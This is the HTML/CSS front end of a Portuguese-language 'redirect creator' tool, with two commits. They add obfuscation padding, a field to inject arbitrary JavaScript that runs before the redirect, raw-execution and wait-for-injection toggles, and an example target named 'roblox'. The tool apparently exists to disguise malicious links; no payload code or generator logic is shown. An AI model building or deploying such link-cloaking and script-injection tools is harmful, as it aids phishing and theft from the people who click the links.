
==== criar.html @ da24a1d0 "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-br">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="stylesheet" href="styles/Classic.css">
    <link rel="stylesheet" href="styles/Oficina.css">

    <title>Oficina</title>
</head>

<body>
    <main class="center">
        <section class="card">
            <div class="header">
                <h1>Criação de Redirect</h1>
                <p>Configure o endereço para onde seu site será redirecionado.</p>
            </div>

            <div class="form">
                <label for="site">URL do site</label>
                <input id="site" type="url" placeholder="https://exemplo.com" autocomplete="on">

                <label for="favicon">URL do favicon</label>
                <input id="favicon" type="url" placeholder="https://exemplo.com/favicon.ico" autocomplete="on">

                <div id="manual-obfuscation">
                    <label for="ofuscation_pre">Ofuscação prefixal</label>
                    <input id="ofuscation_pre" type="text" autocomplete="on"
                        value="o_O=aZoKgD_FKqnFSOeTgS@eQ=K+K__+Zt0FXU1EUC%?FV3yshE=Dlfp4NyQoTdHhZtAC128B3N9tXRO?0C6">

                    <label for="ofuscation_suf">Ofuscação sufixal</label>
                    <input id="ofuscation_suf" type="text" autocomplete="on" value="zonFrEzc5W6NoVBbY1VD">
                </div>
                <div class="random-option">
                    <span>Ofuscação aleatória</span>

                    <label class="switch">
                        <input id="randomize" type="checkbox" checked>
                        <span class="slider"></span>
                    </label>
                </div>

                <button type="button" id="Criador">
                    Criar Redirect
                </button>

                <div class="result">
                    <label for="resultado">Link gerado</label>

                    <input id="resultado" type="text" placeholder="O link gerado aparecerá aqui" readonly
                        autocomplete="off">

                    <button type="button" id="Copiar">
                        Copiar
                    </button>
                </div>
            </div>
        </section>
    </main>

    <script type="module">
        import { create } from "./scripts/CreateWeb.js";

        const btn = document.getElementById("Criador");
        const copiar = document.getElementById("Copiar");
        const randomize = document.getElementById("randomize");
        const manualObfuscation = document.getElementById("manual-obfuscation");

        function randomString(length) {
            const chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZ" + "abcdefghijklmnopqrstuvwxyz" + "0123456789" + "@#$%&*+=?!_-";

            const array = new Uint32Array(length);
            crypto.getRandomValues(array);

            let result = "";

            for (let i = 0; i < length; i++) {
                result += chars[array[i] % chars.length];
            }

            return result;
        }

        function updateObfuscationVisibility() {
            manualObfuscation.style.display =
                randomize.checked ? "none" : "flex";
        }

        randomize.addEventListener("change", updateObfuscationVisibility);

        updateObfuscationVisibility();

        btn.addEventListener("click", () => {
            const https = document.getElementById("site");
            const favicon = document.getElementById("favicon");
            const pre = document.getElementById("ofuscation_pre");
            const suf = document.getElementById("ofuscation_suf");

            if (randomize.checked) {
                pre.value = randomString(500);
                suf.value = randomString(350);
            }

            const [sucess, link] = create(
                https.value,
                favicon.value,
                pre.value,
                suf.value
            );

            if (sucess) {
                const resultado = document.getElementById("resultado");
                resultado.value = link;
            } else {
                alert(link);
            }
        });
        copiar.addEventListener("click", async () => {
            const resultado = document.getElementById("resultado");

            if (!resultado.value) {
                return;
            }

            try {
                await navigator.clipboard.writeText(resultado.value);

                copiar.textContent = "Copiado!";

                setTimeout(() => {
                    copiar.textContent = "Copiar";
                }, 1500);
            } catch (err) {
                resultado.select();
                document.execCommand("copy");

                copiar.textContent = "Copiado!";

                setTimeout(() => {
                    copiar.textContent = "Copiar";
                }, 1500);
            }
        });
    </script>
</body>

</html>
---- styles/Classic.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    min-height: 100vh;
    background: #080808;
    color: #f5f5f5;
    font-family: Arial, Helvetica, sans-serif;
}
---- styles/Oficina.css ----
.center {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

.header {
    margin-bottom: 28px;
}

.header h1 {
    font-size: 26px;
    margin-bottom: 8px;
}

.header p {
    color: #888;
    font-size: 14px;
    line-height: 1.5;
}

.form {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.form label {
    font-size: 14px;
    font-weight: bold;
    color: #ccc;
}

.form input {
    width: 100%;
    padding: 13px 14px;
    border: 1px solid #2c2c2c;
    border-radius: 8px;
    outline: none;
    background: #0a0a0a;
    color: white;
    font-size: 14px;
    transition: border-color 0.2s, box-shadow 0.2s;
}

.form input::placeholder {
    color: #555;
}

.form input:focus {
    border-color: #666;
    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.05);
}

.form button {
    margin-top: 8px;
    padding: 13px;
    border: none;
    border-radius: 8px;
    background: #fff;
    color: #080808;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    transition: transform 0.15s, opacity 0.15s;
}

.form button:hover {
    opacity: 0.67;
}

.form button:active {
    opacity: 0.4;
}

.result {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 18px;
}

.result label {
    font-size: 14px;
    font-weight: bold;
    color: #ccc;
}

.result input {
    width: 100%;
    padding: 13px 14px;
    border: 1px solid #2c2c2c;
    border-radius: 8px;
    outline: none;
    background: #0a0a0a;
    color: white;
    font-size: 14px;
}

.random-option {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-top: 8px;
    padding: 4px 0;
    color: #ccc;
    font-size: 14px;
}

/* Interruptor */

.switch {
    position: relative;
    width: 42px;
    height: 24px;
    display: inline-block;
}

.switch input {
    opacity: 0;
    width: 0;
    height: 0;
    position: absolute;
}

.slider {
    position: absolute;
    inset: 0;
    cursor: pointer;
    background: #2c2c2c;
    border: 1px solid #3a3a3a;
    border-radius: 24px;
    transition: 0.2s;
}

.slider::before {
    content: "";
    position: absolute;
    width: 18px;
    height: 18px;
    left: 2px;
    top: 2px;
    background: #888;
    border-radius: 50%;
    transition: 0.2s;
}

.switch input:checked+.slider {
    background: #fff;
}

.switch input:checked+.slider::before {
    transform: translateX(18px);
    background: #080808;
}

#manual-obfuscation {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

==== commit 8ab117e9: "Add files via upload" ====
--- a/criar.html
+++ b/criar.html
@@ -20,11 +20,21 @@
             </div>
 
             <div class="form">
-                <label for="site">URL do site</label>
-                <input id="site" type="url" placeholder="https://exemplo.com" autocomplete="on">
+                <label for="host">Protocolo</label>
 
-                <label for="favicon">URL do favicon</label>
-                <input id="favicon" type="url" placeholder="https://exemplo.com/favicon.ico" autocomplete="on">
+                <select id="host">
+                    <option value="https://">HTTPS</option>
+                    <option value="http://">HTTP</option>
+                </select>
+
+                <label for="site">Nome do site</label>
+                <input id="site" type="text" placeholder="roblox" autocomplete="off">
+
+                <label for="ext">Extensão do site</label>
+                <input id="ext" type="text" placeholder=".com" autocomplete="off" value=".com">
+
+                <label for="tx">Injetar codigo javascript</label>
+                <input id="tx" type="text" placeholder="Codigo" autocomplete="off">
 
                 <div id="manual-obfuscation">
                     <label for="ofuscation_pre">Ofuscação prefixal</label>
@@ -34,11 +44,27 @@
                     <label for="ofuscation_suf">Ofuscação sufixal</label>
                     <input id="ofuscation_suf" type="text" autocomplete="on" value="zonFrEzc5W6NoVBbY1VD">
                 </div>
-                <div class="random-option">
+                <div class="random-option" id="switch_peso">
                     <span>Ofuscação aleatória</span>
 
                     <label class="switch">
                         <input id="randomize" type="checkbox" checked>
+                        <span class="slider"></span>
+                    </label>
+                </div>
+                <div class="show-website" id="switch_peso">
+                    <span>Aparecer site no index</span>
+
+                    <label class="switch">
+                        <input id="caguetar" type="checkbox">
+                        <span class="slider"></span>
+                    </label>
+                </div>
+                <div class="tx-itsraw" id="switch_peso">
+                    <span>Execução javascript é uma raw</span>
+
+                    <label class="switch">
+                        <input id="itsraw" type="checkbox">
                         <span class="slider"></span>
                     </label>
                 </div>
@@ -67,6 +93,9 @@
         const btn = document.getElementById("Criador");
         const copiar = document.getElementById("Copiar");
         const randomize = document.getElementById("randomize");
+        const x9 = document.getElementById("caguetar");
+        const tx = document.getElementById("tx");
+        const itsraw = document.getElementById("itsraw");
         const manualObfuscation = document.getElementById("manual-obfuscation");
 
         function randomString(length) {
@@ -85,8 +114,7 @@
         }
 
         function updateObfuscationVisibility() {
-            manualObfuscation.style.display =
-                randomize.checked ? "none" : "flex";
+            manualObfuscation.style.display = randomize.checked ? "none" : "flex";
         }
 
         randomize.addEventListener("change", updateObfuscationVisibility);
@@ -94,24 +122,35 @@
         updateObfuscationVisibility();
 
         btn.addEventListener("click", () => {
-            const https = document.getElementById("site");
-            const favicon = document.getElementById("favicon");
+            const host = document.getElementById("host");
+            const site = document.getElementById("site");
+            const ext = document.getElementById("ext");
+
             const pre = document.getElementById("ofuscation_pre");
             const suf = document.getElementById("ofuscation_suf");
 
             if (randomize.checked) {
-                pre.value = randomString(500);
-                suf.value = randomString(350);
+                pre.value = randomString(
+                    Math.floor(Math.random() * (1236 - 500 + 1)) + 500
+                );
+
+                suf.value = randomString(
+                    Math.floor(Math.random() * (1236 - 500 + 1)) + 500
+                );
             }
 
-            const [sucess, link] = create(
-                https.value,
-                favicon.value,
+            const [success, link] = create(
+                host.value,
+                site.value,
                 pre.value,
-                suf.value
+                suf.value,
+                ext.value,
+                x9.checked,
+                tx.value,
+                itsraw.checked
             );
 
-            if (sucess) {
+            if (success) {
                 const resultado = document.getElementById("resultado");
                 resultado.value = link;
             } else {
--- a/styles/Oficina.css
+++ b/styles/Oficina.css
@@ -99,7 +99,7 @@
     font-size: 14px;
 }
 
-.random-option {
+#switch_peso {
     display: flex;
     align-items: center;
     justify-content: space-between;
@@ -108,8 +108,6 @@
     color: #ccc;
     font-size: 14px;
 }
-
-/* Interruptor */
 
 .switch {
     position: relative;
@@ -160,4 +158,21 @@
     display: flex;
     flex-direction: column;
     gap: 10px;
+}
+
+.form select {
+    width: 100%;
+    padding: 13px 14px;
+    border: 1px solid #2c2c2c;
+    border-radius: 8px;
+    outline: none;
+    background: #0a0a0a;
+    color: white;
+    font-size: 14px;
+    cursor: pointer;
+}
+
+.form select:focus {
+    border-color: #666;
+    box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.05);
 }

==== commit 62d1b899: "Add files via upload" ====
--- a/criar.html
+++ b/criar.html
@@ -28,13 +28,13 @@
                 </select>
 
                 <label for="site">Nome do site</label>
-                <input id="site" type="text" placeholder="roblox" autocomplete="off">
+                <input id="site" type="text" placeholder="sitelegal" autocomplete="on">
 
                 <label for="ext">Extensão do site</label>
-                <input id="ext" type="text" placeholder=".com" autocomplete="off" value=".com">
+                <input id="ext" type="text" placeholder=".com" autocomplete="on" value=".com">
 
                 <label for="tx">Injetar codigo javascript</label>
-                <input id="tx" type="text" placeholder="Codigo" autocomplete="off">
+                <input id="tx" type="text" placeholder="Codigo" autocomplete="on">
 
                 <div id="manual-obfuscation">
                     <label for="ofuscation_pre">Ofuscação prefixal</label>
@@ -68,6 +68,14 @@
                         <span class="slider"></span>
                     </label>
                 </div>
+                <div class="wait_tx" id="switch_peso">
+                    <span>Esperar injeção terminar para redirecionar</span>
+
+                    <label class="switch">
+                        <input id="wait_tx" type="checkbox">
+                        <span class="slider"></span>
+                    </label>
+                </div>
 
                 <button type="button" id="Criador">
                     Criar Redirect
@@ -96,6 +104,7 @@
         const x9 = document.getElementById("caguetar");
         const tx = document.getElementById("tx");
         const itsraw = document.getElementById("itsraw");
+        const waitTx = document.getElementById("wait_tx");
         const manualObfuscation = document.getElementById("manual-obfuscation");
 
         function randomString(length) {
@@ -147,7 +156,8 @@
                 ext.value,
                 x9.checked,
                 tx.value,
-                itsraw.checked
+                itsraw.checked,
+                waitTx.checked
             );
 
             if (success) {
